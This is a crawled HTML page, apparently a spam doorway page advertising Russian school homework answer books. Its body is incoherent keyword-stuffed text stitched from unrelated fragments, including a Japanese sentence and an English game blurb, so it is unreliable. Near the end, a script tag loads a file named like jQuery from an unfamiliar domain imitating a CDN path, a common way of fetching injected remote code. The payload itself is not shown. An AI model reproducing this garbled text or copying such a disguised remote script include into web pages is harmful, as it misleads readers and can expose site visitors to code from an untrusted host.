

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohchee.andrewdeibel.com/fnvd0-reshebnik-russkomu-4-biboletova.html
body_size: 3870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник русскому 4 биболетова - ohchee.andrewdeibel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohchee.andrewdeibel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник русскому 4 биболетова</h2>
                            </header>
                            <p>Более 500 ГДЗ. Готовые Домашние Задания по Английскому языку (Enjoy English) 4 класс. Биболетова М.З. Более 500 ГДЗ. Огромный выбор Готовых Домашних Заданий (ГДЗ), Решебников по Алгебре. 
Решебник содержит готовые упражнения учебника Тростенцовы по русскому языку. ГДЗ Онлайн, готовые домашние задания для 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 классов. Решебники, ответы. ИДЗ. Решебники. ГДЗ (Готовые Домашние Задания) за 3 класс. Что дают третьекласснику сборники ГДЗ. 1500 примеров на повторение и закрепление фонетики, лексики и грамматики, Английский язык Моя дочь в этом году пошла в восьмой класс, я купила ей две блузки с коротким и длинным. Более 500 ГДЗ. Готовые Домашние Задания по Английскому языку (Enjoy English) 4 класс. Биболетова М.З. Решебник содержит готовые упражнения учебника Тростенцовы по русскому языку. 
ГДЗ Онлайн, готовые домашние задания для 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11 классов. Решебники, ответы. ИДЗ. Рабочая тетрадь номер 1 по английскому языку Enjoy english 4 класс, Биболетова. Издательство. 1500 примеров на повторение и закрепление фонетики, лексики и грамматики, Английский язык 
個人的に成功した乱数調整の備忘録。手順を忘れそうなもの優先。ブログ設立時はツール置き場を兼ねることになるとは. Yangteacher.ru создан, как удобная площадка для обмена знаниями, учебниками для школы, задачами. Скачать бесплатно ГДЗ - Готовые домашние задания по английскому языку, алгебре, геометрии. Вот и прочти Технология 5 класс Синица здесь: это интересно: Категория: Учебники 5 класс. We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Готовые Домашние Задания, Решебники ко всем предметам и учебникам, 2-11 классы. Ботанам.нет: более 700 актуальных и полных решебников к учебникам, рабочим тетрадям и тестам. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. Решебник и гдз 8 класс онлайн - Решатор! Нагрузка в школе каждый год возрастает. Самые качественные решебники и ответы для всех классов от Путина онлайн. 
ГДЗ (решебники) к учебникам за 1 класс, ответы к рабочим тетрадям. Смотреть на iPhone или Android. Сегодня решебник стал полезным инструментом получения знаний, наряду с личными усилиями. Современность детей сегодня, делать домашние задания достаточно просто и легко, если они. Английский язык – язык международный. Практически в любой стране вам скажут радушное Hello. Ответы@Mail.Ru: помогите найти решебник по кубановедению 5 класс науменко хачатурова. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fnvd0-reshebnik-russkiy-yazyk-testy-chast-2-8-klass-otvety.html">Решебник русский язык тесты часть 2 8 класс ответы</a></li>
                                <li><a href="fnvd0-matematika-3-klass-1-chast-rabochaya-tetrad-moro-gotovoe-domashnee-zadanie.html">Математика 3 класс 1 часть рабочая тетрадь моро готовое домашнее задание</a></li>
                                <li><a href="fnvd0-.html">Гдз укр.мова 4 клас захарійчук нова програма</a></li>
                                <li><a href="fnvd0-skachat-uchebnik-po-istorii-rossii-i-mira-d-d-danilov-11-klass.html">Скачать учебник по истории россии и мира д.д.данилов 11 класс</a></li>
                                <li><a href="fnvd0-skachat-reshebnik-5-klass-didakticheskomu-materialu-po-matematike-neshkov-chesnokov.html">Скачать решебник 5 класс дидактическому материалу по математике нешков чесноков</a></li>
                                <li><a href="fnvd0-antonina-budko-inna-urbanovich-nemeckiy-yazyk-11-klass-reshebnik.html">Антонина будько инна урбанович немецкий язык 11 класс решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ, решебники, все ответы со 2 по 11 классы.</li>
<li>Все онлайн решебники и рабочие тетради Ботанам.нет.</li>
<li>Патентно-правовая фирма ЮСТИС.</li>
<li>ГДЗ (решебник) за 8 класс – РЕШАТОР.</li>
<li>Лучшие ГДЗ от Путина.</li>
<li>ГДЗ 1 класс решебник.</li>
<li>ГДЗ и решебники, ответы бесплатно на Решатор.РУ.</li>
<li>Английский язык 1, 2 класс ГДЗ.</li>
<li>АНГЛИЙСКИЙ ЯЗЫК - СКАЧАТЬ, ЧИТАТЬ онлайн.</li>
<li>гдз по кубановедению 5 класс науменко.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-po-biologii-rabochaya-tetrad-8-klass-gekalyuk.html">Гдз по биологии рабочая тетрадь 8 класс гекалюк</a></li>
                                            <li><a href="fnvd0-gdz-istoriya-6-klass-uchebnik-ponomarev-abramov-tyrin-otvety-na-zadaniya.html">Гдз история 6 класс учебник пономарев абрамов тырин ответы на задания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-metody-issledovaniya-v-psihologii-shpargalki.html">Методы исследования в психологии шпаргалки</a></li>
                                            <li><a href="fnvd0-.html">Гдз 4 класс математика м.в.богданович відповіді 380</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-po-ikt-7-klass-v-uchebnike.html">Гдз по икт 7 класс в учебнике</a></li>
                                            <li><a href="fnvd0-sochinenie-zimniy-vecherniy-dvor.html">Сочинение зимний вечерний двор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fnvd0-gdz-po-angliyskomu-yazyku-8-klass-ex-3-p-177-lessons-8-9-k-kaufman-perevod-na-russkomu-yazyke.html">Гдз по английскому языку 8 класс ex 3 p 177 lessons 8 9 k.kaufman перевод на русскому языке</a></li>
                                            <li><a href="fnvd0-reshebnik-po-angliyskomu-yazyku-spotlayt-vaulina-10-klass-arhiv.html">Решебник по английскому языку спотлайт ваулина 10 класс архив</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
